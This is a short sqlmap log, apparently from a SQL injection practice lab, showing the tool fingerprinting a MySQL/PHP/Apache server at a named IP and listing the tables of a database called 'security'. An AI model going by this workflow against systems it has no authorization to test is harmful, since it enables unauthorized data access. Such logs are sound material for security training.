 [20:30:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[20:30:13] [INFO] fetching tables for database: 'security'
[20:30:14] [INFO] retrieved: 'emails'
[20:30:14] [INFO] retrieved: 'referers'
[20:30:14] [INFO] retrieved: 'uagents'
[20:30:14] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[20:30:14] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\38.147.173.118'
[*] ending @ 20:30:14 /2024-07-11/